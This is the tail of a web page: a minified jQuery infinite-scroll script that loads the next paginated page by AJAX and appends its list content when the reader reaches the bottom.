$(document).ready(function(){var win=$(window);win.scroll(function(){if($(document).height()-win.height()==win.scrollTop()){$(".loader").show();if($(".pagination .next a:first").attr("href")){var timeDelay=1000;setTimeout(loadPage,timeDelay);}}});function loadPage(){$.ajax({url:$(".pagination .next a:first").attr("href"),beforeSend:function(xhr){},success:function(text){$(".loader").hide();var html=$(text);$("#p0").append(html.find(".list-view").html());$("body").find(".pagination").html(html.find(".pagination").html());}});}});
});</script> </body>
</html>